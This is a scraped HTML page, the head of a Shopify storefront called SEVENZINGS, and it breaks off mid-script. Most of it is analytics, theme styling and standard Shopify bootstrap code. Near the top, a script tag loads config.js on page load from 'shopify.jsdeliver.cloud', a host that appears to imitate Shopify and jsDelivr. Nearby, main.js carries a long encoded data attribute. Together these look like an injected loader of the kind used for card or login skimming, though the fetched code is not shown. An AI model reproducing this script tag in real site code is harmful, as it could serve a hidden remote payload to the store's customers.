

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sevenzings.com/?currency=BSD
body_size: 31932
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17804918222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17804918222');
</script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17804918222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17804918222');
</script>
    <meta name="google-site-verification" content="mV1GwRHKBsl6xTaUAtn4RM9MMI1D7KRbv7dBBCsTBuU" />
  <meta name="google-site-verification" content="mV1GwRHKBsl6xTaUAtn4RM9MMI1D7KRbv7dBBCsTBuU" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K969JWC5');</script>
<!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sevenzings.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//sevenzings.com/cdn/shop/t/3/assets/main.js?v=21054179157073394981769181622" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//sevenzings.com/cdn/shop/t/3/assets/secondary.js?v=176493633728047177611769181622" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sevenzings.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1769182161&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SEVENZINGS
</title>

    

    

<meta property="og:site_name" content="SEVENZINGS">
<meta property="og:url" content="https://sevenzings.com/">
<meta property="og:title" content="SEVENZINGS">
<meta property="og:type" content="website">
<meta property="og:description" content="SEVENZINGS"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SEVENZINGS">
<meta name="twitter:description" content="SEVENZINGS">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/99091022170/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"53909450e69f3459d7a598d76dae9f01","betas":["rich-media-storefront-analytics"],"domain":"sevenzings.com","predictiveSearch":true,"shopId":99091022170,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yps4rm-k1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"theme-export","id":191360827738,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sevenzings.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//sevenzings.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//sevenzings.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//sevenzings.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//sevenzings.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//sevenzings.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//sevenzings.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":99091022170,"offset":3600,"reqid":"a6bcb239-43fb-499c-b2e2-b9af9d0135a9-1769629753","pageurl":"sevenzings.com\/?currency=BSD","u":"6ebb1a654802","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sevenzings.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sevenzings.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sevenzings.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sevenzings.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sevenzings.com/cdn/shop/t/3/compiled_assets/scripts.js?v=65"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Instrument Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//sevenzings.com/cdn/fonts/instrument_sans/instrumentsans_n6.27dc66245013a6f7f317d383a3cc9a0c347fb42d.woff2") format("woff2"),
       url("//sevenzings.com/cdn/fonts/instrument_sans/instrumentsans_n6.1a71efbeeb140ec495af80aad612ad55e19e6d0e.woff") format("woff");
}

        :root {
          --font-heading-family: "Instrument Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 87, 250, 135;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #57fa87;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sevenzings.com/cdn/shop/t/3/assets/base.css?v=5283702335686849421769181622" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sevenzings.com/cdn/fonts/instrument_sans/instrumentsans_n6.27dc66245013a6f7f317d383a3cc9a0c347fb42d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sevenzings.com/cdn/shop/t/3/assets/component-predictive-search.css?v=76514217051199997821769181622"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 99091022170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 